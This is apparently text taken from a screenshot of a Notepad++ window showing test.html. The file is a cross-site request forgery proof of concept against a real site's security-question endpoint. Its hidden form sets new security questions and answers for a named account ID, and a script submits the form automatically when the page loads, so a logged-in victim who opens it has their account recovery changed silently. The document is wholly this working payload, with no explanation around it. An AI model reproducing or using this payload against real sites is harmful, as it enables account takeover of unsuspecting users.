 D:\WWW\test\test.html - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
test.html
1 <form action=http://account.9aoduo.com/pwdprotect/pwdQA.action method=POST>
2 <input type="text" name="q1" value="8" />
3 <input type="text" name="a1" value="山东" />
4 <input type="text" name="q2" value="14" />
5 <input type="text" name="a2" value="篮球" />
6 <input type="text" name="duoduoId" value="672404855" />
7 <input type="text" name="action" value="spqa" />
8 <input type="text" name="oldQ1" value="0" />
9 <input type="text" name="oldQ2" value="0" />
10 <input type="text" name="oldA1" value="" />
11 <input type="text" name="oldA2" value="" />
12 <input type="text" name="gId" value="999" />
13 </form>
14 <script> document.forms[0].submit(); </script>